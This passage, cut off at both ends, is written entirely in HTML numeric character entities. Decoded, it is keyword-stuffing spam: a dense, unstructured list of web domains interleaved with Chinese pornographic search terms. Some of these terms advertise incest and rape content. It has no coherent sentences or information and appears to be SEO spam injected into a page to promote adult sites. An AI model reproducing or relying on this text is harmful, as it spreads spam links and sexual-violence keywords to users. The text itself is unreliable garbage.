7;&#87;&#87;&#46;&#49;&#56;&#50;&#46;&#26080;&#30721;&#83;&#101;&#44;&#87;&#89;&#84;&#55;&#57;&#44;&#67;&#79;&#77;&#30475;&#29255;&#30340;&#39321;&#34121;&#35270;&#39057;&#22235;&#34382;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22312;&#32447;&#84;&#86;&#26085;&#38889;&#109;&#118;&#24555;&#25773;&#113;&#113;&#46;&#67;&#79;&#77;&#46;&#108;&#115;&#99;&#107;&#45;&#102;&#97;&#98;&#117;&#121;&#101;&#46;&#88;&#89;&#90;&#27431;&#32654;&#40657;&#20154;&#27611;&#33592;&#33592;&#30340;&#32933;&#66;&#23569;&#22919;&#32;&#27431;&#32654;&#32;&#31038;&#21306;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#57;&#57;&#101;&#101;&#53;&#46;&#99;&#110;&#109;&#104;&#115;&#52;&#53;&#56;&#46;&#67;&#79;&#77;&#54;&#118;&#53;&#55;&#46;&#67;&#48;&#109;&#46;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#54;&#54;&#56;&#111;&#107;&#46;&#84;&#79;&#80;&#22312;&#32447;&#35266;&#30475;&#98;&#98;&#87;&#87;&#87;&#46;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#114;&#101;&#110;&#46;&#67;&#79;&#77;&#57;&#54;&#109;&#97;&#111;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#28909;&#21644;&#32654;&#22899;&#21516;&#20107;&#26085;&#36924;&#35270;&#39057;&#97;&#98;&#97;&#97;&#98;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#29233;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#40644;&#29255;&#65;&#86;&#65;&#86;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#50;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#51;&#103;&#103;&#106;&#106;&#46;&#67;&#79;&#77;&#21016;&#20134;&#33778;&#20037;&#20037;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#36825;&#21482;&#26377;&#31934;&#21697;&#49;&#50;&#51;&#25805;&#36924;&#32593;&#51;&#50;&#49;&#87;&#87;&#87;&#46;&#25104;&#20154;&#55;&#55;&#55;&#55;&#22269;&#20135;&#20869;&#23556;&#22312;&#32447;&#26085;&#26412;&#32654;&#22899;&#34987;&#24178;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#108;&#117;&#50;&#51;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#100;&#50;&#54;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#57;&#51;&#105;&#105;&#46;&#67;&#79;&#77;&#33394;&#32769;&#22823;&#22312;&#32447;&#20813;&#36153;&#100;&#121;&#49;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#119;&#117;&#102;&#98;&#50;&#51;&#46;&#84;&#79;&#80;&#19996;&#21271;&#22823;&#32982;&#22899;&#20154;&#19977;&#32423;&#40644;&#87;&#87;&#87;&#56;&#52;&#97;&#97;&#67;&#48;&#109;&#20037;&#20037;&#35270;&#21697;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#108;&#117;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#32654;&#22899;&#53;&#54;&#114;&#114;&#114;&#114;&#51;&#51;&#51;&#51;&#107;&#112;&#46;&#118;&#105;&#112;&#97;&#122;&#97;&#122;&#49;&#56;&#49;&#46;&#67;&#79;&#77;&#109;&#109;&#97;&#118;&#115;&#112;&#49;&#57;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#50;&#53;&#48;&#20154;&#20861;&#25104;&#20154;&#40644;&#33394;&#35270;&#39057;&#65;&#66;&#65;&#66;&#52;&#50;&#50;&#12289;&#99;&#48;&#109;&#32654;&#22899;&#40644;&#33394;&#32593;&#31449;&#26377;&#21738;&#20123;&#21320;&#22812;&#24433;&#38498;&#23500;&#20108;&#20195;&#87;&#87;&#87;&#46;&#121;&#119;&#51;&#49;&#49;&#54;&#46;&#67;&#79;&#77;&#20808;&#38155;&#24433;&#38899;&#19996;&#20140;&#28909;&#87;&#87;&#87;&#46;&#109;&#97;&#111;&#109;&#105;&#53;&#55;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#116;&#49;&#51;&#48;&#46;&#88;&#89;&#90;&#58;&#57;&#53;&#50;&#55;&#47;&#118;&#111;&#100;&#47;&#100;&#101;&#116;&#97;&#105;&#108;&#115;&#87;&#87;&#87;&#46;&#44;&#51;&#57;&#55;&#120;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#97;&#98;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#49;&#49;&#49;&#49;&#49;&#53;&#55;&#46;&#67;&#79;&#77;&#21320;&#22812;&#26085;&#66;&#66;&#40644;&#33394;&#27745;&#29255;&#116;&#120;&#116;&#118;&#49;&#57;&#50;&#46;&#67;&#79;&#77;&#28608;&#24773;&#23567;&#26102;&#35270;&#39057;&#87;&#87;&#87;&#46;&#52;&#118;&#117;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#121;&#50;&#53;&#48;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#98;&#46;&#67;&#79;&#77;&#106;&#105;&#117;&#115;&#101;&#48;&#48;&#49;&#46;&#88;&#89;&#90;&#27431;&#32654;&#98;&#116;&#33258;&#25293;&#20037;&#20037;&#25104;&#20154;&#24615;&#29233;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#97;&#110;&#113;&#117;&#121;&#101;&#115;&#112;&#46;&#67;&#79;&#77;&#32;&#33394;&#22825;&#20351;&#124;&#26085;&#38889;&#22312;&#32447;&#109;&#97;&#103;&#110;&#101;&#116;&#20808;&#38155;&#24433;&#38899;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#53;&#87;&#87;&#87;&#46;&#97;&#97;&#98;&#98;&#52;&#53;&#54;&#46;&#99;&#110;&#33394;&#33394;&#25628;&#65;&#66;&#65;&#66;&#49;&#49;&#49;&#67;&#79;&#77;&#20262;&#29702;&#31119;&#21033;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#57;&#55;&#33394;&#20154;&#22971;&#32769;&#22836;&#87;&#87;&#87;&#46;&#120;&#105;&#117;&#110;&#97;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#108;&#101;&#105;&#46;&#67;&#79;&#77;&#121;&#121;&#99;&#100;&#104;&#56;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#117;&#105;&#115;&#101;&#46;&#67;&#79;&#77;&#25104;&#20154;&#22312;&#32447;&#57;&#49;&#26032;&#20837;&#21475;&#20320;&#25026;&#30340;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#105;&#117;&#115;&#101;&#48;&#48;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#121;&#56;&#48;&#51;&#46;&#67;&#79;&#77;&#25402;&#36827;&#20154;&#22971;&#23567;&#31348;&#87;&#87;&#87;&#46;&#99;&#107;&#99;&#107;&#49;&#56;&#46;&#67;&#79;&#77;&#115;&#101;&#121;&#117;&#54;&#57;&#97;&#118;&#46;&#99;&#109;&#87;&#87;&#87;&#46;&#57;&#48;&#48;&#44;&#55;&#56;&#48;&#44;&#67;&#79;&#77;&#57;&#49;&#100;&#105;&#122;&#104;&#105;&#99;&#97;&#111;&#98;&#105;&#53;&#53;&#53;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#115;&#54;&#56;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#33394;&#24736;&#24736;&#46;&#67;&#79;&#77;&#47;&#98;&#102;&#54;&#46;&#104;&#104;&#97;&#105;&#53;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#107;&#115;&#119;&#102;&#120;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#120;&#120;&#52;&#55;&#46;&#67;&#79;&#77;&#72;&#100;&#32;&#52;&#46;&#67;&#67;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26377;&#38480;&#20844;&#21496;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#101;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#24555;&#25773;&#25104;&#24180;&#20154;&#32593;&#31449;&#21320;&#22812;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#33258;&#25293;&#20599;&#25293;&#20808;&#38155;&#21834;&#21834;&#8230;&#25805;&#31348;&#21999;&#21999;&#39578;&#21834;&#21834;&#21834;&#97;&#118;&#30007;&#22899;&#20108;&#19977;&#32423;&#20813;&#36153;&#40657;&#19997;&#34972;&#32654;&#22899;&#33258;&#24944;&#19977;&#32423;&#40644;&#26657;&#22253;&#26149;&#33394;&#29408;&#29408;&#24178;&#109;&#97;&#118;&#53;&#52;&#52;&#46;&#88;&#89;&#90;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#34588;&#26691;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#97;&#54;&#57;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#87;&#87;&#87;&#20061;&#20061;&#20061;&#29233;&#65;&#86;&#40635;&#35910;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#40644;&#33394;&#24212;&#29992;&#32593;&#31449;&#87;&#87;&#87;&#46;&#53;&#50;&#55;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#50;&#51;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#40657;&#20154;&#19982;&#26085;&#26412;&#32654;&#22899;&#55;&#57;&#55;&#109;&#109;&#46;&#67;&#79;&#77;&#36229;&#30896;&#98;&#99;&#111;&#87;&#87;&#87;&#46;&#49;&#57;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#46;&#20037;&#20037;&#27185;&#26691;&#27431;&#32654;&#24615;&#34384;&#22899;&#22900;&#35270;&#39057;&#87;&#87;&#87;&#46;&#68;&#66;&#52;&#55;&#51;&#46;&#67;&#79;&#77;&#32654;&#22899;&#19968;&#32423;&#40644;&#33394;&#29255;&#33258;&#25293;&#20599;&#25293;&#65281;&#65281;&#65281;&#109;&#46;&#120;&#112;&#106;&#53;&#56;&#56;&#48;&#56;&#46;&#67;&#79;&#77;&#37329;&#21457;&#65;&#86;&#37329;&#23620;&#23620;&#87;&#87;&#87;&#46;&#57;&#54;&#109;&#97;&#111;&#109;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#56;&#122;&#121;&#122;&#46;&#67;&#79;&#77;&#22269;&#20135;&#97;&#28459;&#97;&#118;&#116;&#116;&#20122;&#27954;&#82;&#117;&#82;&#117;&#49;&#50;&#51;&#46;&#99;&#109;&#32593;&#32418;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#51;&#54;&#57;&#98;&#110;&#46;&#67;&#79;&#77;&#54;&#51;&#103;&#97;&#111;&#104;&#104;&#46;&#67;&#79;&#77;&#51;&#50;&#50;&#97;&#118;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#27745;&#27745;&#35270;&#39057;&#22269;&#20135;&#21448;&#22823;&#21448;&#39578;&#21448;&#40644;&#30340;&#35270;&#39057;&#51;&#50;&#49;&#102;&#48;&#46;&#88;&#89;&#90;&#20122;&#27954;&#32;&#30007;&#22899;&#32;&#20037;&#20037;&#32;&#19968;&#21306;&#20122;&#27954;&#20262;&#29702;&#19968;&#21345;&#49;&#51;&#54;&#102;&#108;&#100;&#104;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#97;&#118;&#120;&#99;&#108;&#53;&#46;&#67;&#79;&#77;&#40657;&#19997;&#32654;&#22899;&#34987;&#33609;&#39640;&#28526;&#21943;&#27700;&#20844;&#20391;&#20869;&#23556;&#49;&#56;&#80;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#55;&#50;&#51;&#57;&#46;&#115;&#97;&#111;&#98;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#22269;&#20135;&#98;&#97;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#65;&#66;&#46;&#50;&#50;&#52;&#87;&#87;&#87;&#46;&#100;&#97;&#52;&#52;&#57;&#46;&#67;&#79;&#77;&#26085;&#26412;&#23569;&#22919;&#97;&#97;&#97;&#97;&#97;&#38738;&#38738;&#35270;&#39057;&#20013;&#22269;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#121;&#106;&#100;&#109;&#54;&#48;&#49;&#46;&#67;&#79;&#77;&#47;&#31179;&#38686;&#31934;&#21697;&#29233;&#35270;&#39057;&#21834;&#21834;&#21834;&#25805;&#98;&#98;&#22909;&#29245;&#25554;&#36827;&#21435;&#21834;&#21834;&#21834;&#35270;&#39057;&#98;&#107;&#53;&#54;&#57;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#56;&#49;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#66;&#121;&#50;&#50;&#55;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#109;&#119;&#103;&#97;&#109;&#101;&#48;&#49;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#109;&#101;&#105;&#55;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#97;&#101;&#52;&#52;&#46;&#84;&#79;&#80;&#20037;&#20037;&#26080;&#30721;&#20813;&#36153;&#27704;&#20037;&#20837;&#21475;&#65;&#86;&#46;&#71;&#71;&#71;&#116;&#111;&#109;&#24433;&#38498;&#27704;&#20037;&#35775;&#38382;&#20837;&#21475;&#50;&#48;&#50;&#48;&#32654;&#22899;&#40644;&#29255;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#36719;&#20214;&#87;&#87;&#87;&#102;&#102;&#102;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#115;&#115;&#115;&#120;&#116;&#120;&#118;&#105;&#112;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#106;&#98;&#53;&#54;&#51;&#46;&#88;&#89;&#90;&#29408;&#29408;&#32593;&#87;&#87;&#87;&#46;&#97;&#105;&#48;&#48;&#54;&#46;&#118;&#105;&#112;&#46;&#67;&#79;&#77;&#27745;&#27745;&#27745;&#21160;&#28459;&#35270;&#39057;&#22312;&#32447;&#30475;&#25163;&#26426;&#97;&#118;&#97;&#118;&#22825;&#22530;&#32593;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#115;&#104;&#117;&#119;&#117;&#46;&#110;&#101;&#116;&#97;&#112;&#112;&#46;&#53;&#49;&#103;&#97;&#111;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#54;&#101;&#101;&#46;&#32;&#67;&#79;&#77;&#22269;&#20135;&#21448;&#31895;&#21448;&#40657;&#21448;&#38271;&#87;&#87;&#87;&#46;&#51;&#52;&#110;&#110;&#46;&#67;&#79;&#77;&#115;&#101;&#113;&#105;&#110;&#103;&#32;&#118;&#105;&#100;&#101;&#111;&#20037;&#33609;&#24433;&#24211;&#55;&#56;&#55;&#56;&#20154;&#20154;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#25163;&#26426;&#22312;&#32447;&#21320;&#22812;&#31119;&#21033;&#23567;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#51;&#26085;&#38889;&#22788;&#22899;&#20813;&#36153;&#30475;&#107;&#107;&#107;&#107;&#53;&#53;&#35270;&#39057;&#27169;&#29305;&#32654;&#22899;&#20037;&#33609;&#87;&#87;&#87;&#46;&#115;&#101;&#49;&#57;&#56;&#46;&#99;&#111;&#110;&#49;&#50;&#51;&#97;&#97;&#97;&#97;&#12290;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#20837;&#21475;&#57;&#51;&#103;&#97;&#111;&#101;&#101;&#33609;&#27060;&#20122;&#22312;&#32447;&#20262;&#20081;&#20154;&#22971;&#53;&#53;&#109;&#97;&#111;&#97;&#116;&#46;&#67;&#79;&#77;&#32654;&#22899;&#23569;&#22919;&#33258;&#24944;&#21644;&#118;&#106;&#32;&#107;&#22823;&#22902;&#121;&#121;&#120;&#102;&#22269;&#20135;&#97;&#118;&#26085;&#26412;&#20037;&#20037;&#35270;&#39057;&#87;&#87;&#87;&#46;&#117;&#105;&#48;&#54;&#100;&#121;&#49;&#105;&#46;&#67;&#79;&#77;&#28139;&#32418;&#38498;&#38738;&#38738;&#20037;&#25805;&#109;&#46;&#108;&#117;&#50;&#46;&#67;&#67;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#38597;&#38401;&#32654;&#22899;&#34987;&#25805;&#36924;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#50;&#57;&#50;&#32;&#99;&#111;&#119;&#47;&#32654;&#22899;&#31359;&#39640;&#36319;&#38795;&#65;&#66;&#30005;&#24433;&#50;&#48;&#50;&#51;&#24180;&#87;&#87;&#87;&#46;&#114;&#117;&#49;&#53;&#46;&#67;&#79;&#77;&#54;&#52;&#54;&#97;&#118;&#36335;&#67;&#79;&#77;&#26085;&#38889;&#27431;&#32654;&#24378;&#22904;&#20081;&#20262;&#20013;&#25991;&#23383;&#24149;&#46;&#50;&#54;&#87;&#87;&#87;&#46;&#107;&#98;&#50;&#54;&#50;&#46;&#67;&#79;&#77;&#20081;&#20262;&#35270;&#39057;&#22270;&#29255;&#120;&#121;&#56;&#56;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#22312;&#32447;&#87;&#87;&#87;&#46;&#32;&#97;&#118;&#100;&#97;&#103;&#101;&#53;&#46;&#67;&#79;&#77;&#53;&#53;&#109;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#57;&#53;&#48;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22812;&#97;&#118;&#87;&#87;&#87;&#119;&#20037;&#20037;&#87;&#87;&#87;&#46;&#98;&#98;&#109;&#109;&#107;&#120;&#119;&#46;&#67;&#79;&#77;&#54;&#52;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#104;&#121;&#57;&#57;&#57;&#56;&#52;&#46;&#67;&#79;&#77;&#21320;&#22812;&#21475;&#29190;&#21534;&#31934;&#120;&#120;&#120;&#49;&#56;&#31105;&#40644;&#31119;&#21033;&#21306;&#40644;&#97;&#31934;&#21697;&#32593;&#31449;&#87;&#87;&#87;&#120;&#120;&#120;&#26085;&#26412;&#39640;&#28165;&#29256;&#120;&#99;&#97;&#111;&#50;&#46;&#67;&#79;&#77;&#120;&#98;&#120;&#98;&#50;&#48;&#50;&#46;&#46;&#67;&#79;&#77;&#21435;&#24178;&#32593;&#99;&#105;&#109;&#22823;&#40481;&#24052;&#25805;&#22823;&#39578;&#36924;&#116;&#108;&#117;&#108;&#97;&#27704;&#20037;&#25773;&#25918;&#22320;&#22336;&#20837;&#21475;&#87;&#87;&#87;&#46;&#120;&#106;&#106;&#52;&#51;&#49;&#46;&#67;&#79;&#77;&#21320;&#22812;&#25104;&#20154;&#20154;&#22971;&#121;&#111;&#117;&#105;&#106;&#122;&#122;&#22269;&#20135;&#39640;&#36319;&#19997;&#34972;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#55;&#50;&#49;&#115;&#101;&#115;&#101;&#39578;&#22823;&#23617;&#32929;&#24555;&#25773;&#109;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#26085;&#26412;&#87;&#87;&#87;&#46;&#46;&#107;&#51;&#120;&#51;&#46;&#67;&#79;&#77;&#51;&#119;&#46;&#50;&#55;&#50;&#55;&#98;&#121;&#46;&#67;&#79;&#77;&#101;&#101;&#117;&#115;&#115;&#24433;&#38498;&#22825;&#22530;&#67;&#67;&#118;&#46;&#52;&#52;&#52;&#46;&#107;&#107;&#87;&#87;&#87;&#46;&#57;&#56;&#97;&#98;&#97;&#98;&#112;&#112;&#56;&#46;&#105;&#110;&#102;&#111;&#116;&#111;&#109;&#116;&#118;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#115;&#99;&#115;&#50;&#50;&#46;&#67;&#79;&#77;&#103;&#97;&#99;&#104;&#105;&#110;&#99;&#111;&#26080;&#30721;&#19987;&#21306;&#115;&#104;&#104;&#104;&#104;&#121;&#120;&#46;&#115;&#104;&#104;&#104;&#104;&#121;&#117;&#49;&#46;&#105;&#99;&#117;&#38738;&#38738;&#33609;&#114;&#101;&#54;&#54;&#57;&#22312;&#32447;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#23548;&#33322;&#104;&#97;&#111;&#114;&#101;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#55;&#51;&#48;&#114;&#114;&#114;&#46;&#67;&#79;&#77;&#32654;&#22269;&#29087;&#22899;&#20081;&#35770;&#35270;&#39057;&#20037;&#20037;&#39029;&#32654;&#40644;&#39029;&#87;&#87;&#87;&#46;&#50;&#57;&#100;&#51;&#52;&#46;&#67;&#79;&#77;&#104;&#101;&#110;&#116;&#97;&#105;&#27431;&#32654;&#25414;&#32465;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#36924;&#36924;&#29233;&#29233;&#20813;&#36153;&#35270;&#39057;&#84;&#83;&#20154;&#22971;&#26085;&#38889;&#27431;&#32654;&#118;&#105;&#100;&#101;&#111;&#115;&#87;&#87;&#87;&#46;&#109;&#97;&#110;&#99;&#97;&#110;&#103;&#51;&#54;&#48;&#46;&#67;&#79;&#77;&#28595;&#38376;&#25104;&#20154;&#32593;&#53;&#53;&#48;&#114;&#114;&#46;&#67;&#79;&#77;&#102;&#117;&#99;&#107;&#103;&#97;&#121;&#118;&#105;&#100;&#101;&#111;&#46;&#109;&#51;&#117;&#56;&#87;&#87;&#87;&#46;&#108;&#97;&#108;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#98;&#53;&#98;&#46;&#115;&#101;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#117;&#111;&#107;&#117;&#57;&#46;&#67;&#79;&#77;&#20869;&#23556;&#40657;&#19997;&#39578;&#36924;&#20154;&#20154;&#33394;&#31934;&#21697;&#23548;&#33322;&#33258;&#25293;&#36229;&#30896;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#101;&#48;&#55;&#57;&#107;&#101;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#49;&#53;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#26085;&#26412;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#32654;&#22899;&#97;&#118;&#39640;&#28165;&#32593;&#31449;&#32911;&#32763;&#26085;&#26412;&#22942;&#23273;&#31348;&#49;&#56;&#112;&#88;&#56;&#122;&#44;&#67;&#67;&#20869;&#23556;&#23569;&#22919;&#50;&#56;&#112;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#51;&#51;&#56;&#53;&#49;&#46;&#67;&#79;&#77;&#19968;&#26085;&#20108;&#21306;&#19977;&#26085;&#40644;&#33394;&#35270;&#39057;&#109;&#46;&#101;&#101;&#117;&#115;&#115;&#116;&#99;&#46;&#67;&#79;&#77;&#122;&#122;&#56;&#56;&#46;&#119;&#119;&#46;&#108;&#105;&#118;&#101;&#58;&#56;&#48;&#57;&#48;&#119;&#101;&#105;&#100;&#97;&#46;&#106;&#115;&#116;&#118;&#57;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#56;&#56;&#121;&#46;&#67;&#79;&#77;&#31895;&#22823;&#19982;&#20146;&#22899;&#20262;&#20132;&#25442;&#72;&#30005;&#24433;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#115;&#121;&#54;&#51;&#50;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#104;&#117;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#105;&#107;&#53;&#55;&#104;&#46;&#67;&#79;&#77;&#49;&#51;&#57;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#19968;&#32423;&#40644;&#33394;&#29255;&#20861;&#20132;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#106;&#106;&#52;&#50;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#120;&#55;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#112;&#52;&#48;&#50;&#109;&#111;&#46;&#88;&#89;&#90;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#102;&#56;&#56;&#56;&#116;&#46;&#67;&#79;&#77;&#21862;&#21862;&#21862;&#20013;&#25991;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#117;&#118;&#53;&#50;&#55;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#109;&#119;&#54;&#46;&#67;&#79;&#77;&#24609;&#32418;&#38498;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#26080;&#27602;&#199#19981;&#21345;&#67;&#104;&#105;&#110;&#97;&#84;&#83;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#32508;&#21512;&#23448;&#32593;&#87;&#87;&#87;&#46;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#115;&#101;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#66;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#104;&#115;&#99;&#107;&#44;&#67;&#67;&#21513;&#27901;&#26126;&#27493;&#20122;&#27954;&#19968;&#21306;&#119;&#119;&#55;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#103;&#97;&#111;&#98;&#107;&#46;&#67;&#79;&#77;&#25277;&#25554;&#25171;&#26729;&#23467;&#20132;&#20869;&#23556;&#30007;&#30007;&#35270;&#39057;&#31934;&#21697;&#31895;&#25784;&#29245;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#101;&#101;&#101;&#20013;&#25991;&#20081;&#35770;&#23383;&#24149;&#32593;&#31449;&#87;&#87;&#87;&#46;&#100;&#117;&#113;&#57;&#46;&#67;&#79;&#77;&#40644;&#29255;&#27745;&#35270;&#39057;&#34987;&#20869;&#23556;&#19981;&#20986;&#26469;&#21834;&#97;&#112;&#112;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#75;&#77;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#32;&#26085;&#26412;&#87;&#87;&#87;&#46;&#119;&#117;&#109;&#97;&#57;&#46;&#84;&#79;&#80;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#109;&#109;&#87;&#87;&#87;&#46;&#56;&#53;&#120;&#107;&#112;&#32;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#108;&#115;&#112;&#46;&#102;&#117;&#110;&#87;&#87;&#87;&#46;&#109;&#51;&#57;&#49;&#46;&#67;&#67;&#87;&#87;&#87;&#119;&#120;&#120;&#120;&#120;&#20813;&#36153;&#49;&#56;&#100;&#105;&#100;&#105;&#121;&#97;&#111;&#50;&#51;&#46;&#67;&#79;&#77;&#98;&#98;&#100;&#97;&#111;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#103;&#97;&#110;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25252;&#22763;&#8553;&#8553;&#8553;&#88;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#